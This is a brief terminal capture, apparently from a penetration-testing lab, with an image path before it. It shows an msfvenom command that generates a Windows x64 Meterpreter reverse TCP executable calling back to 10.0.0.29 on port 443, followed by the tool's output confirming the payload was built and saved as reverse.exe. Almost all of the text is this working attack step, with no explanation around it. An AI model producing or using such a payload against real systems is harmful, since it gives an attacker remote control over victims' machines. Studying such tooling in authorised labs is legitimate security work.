 └─$ msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.0.0.29 LPORT=443 -f exe -o revers
e.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200774 bytes
Final size of exe file: 207360 bytes
Saved as: reverse.exe